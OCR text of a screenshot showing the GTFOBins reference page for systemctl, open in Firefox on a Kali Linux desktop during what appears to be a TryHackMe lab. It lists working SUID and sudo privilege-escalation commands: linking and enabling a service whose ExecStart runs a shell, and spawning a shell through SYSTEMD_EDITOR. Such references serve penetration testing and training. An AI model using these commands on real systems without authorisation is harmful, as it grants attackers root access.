 Applications
Places
Firefox ESR
Sat 14:27
1
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnvers
Vuln University
Burp Suite Community E
php-reverse-shell/php
systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/
133%
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
.. / systemctl
Star 2,915
SUID
Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges.
To exploit an existing SUID binary skip the first command and run the program using its original
path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice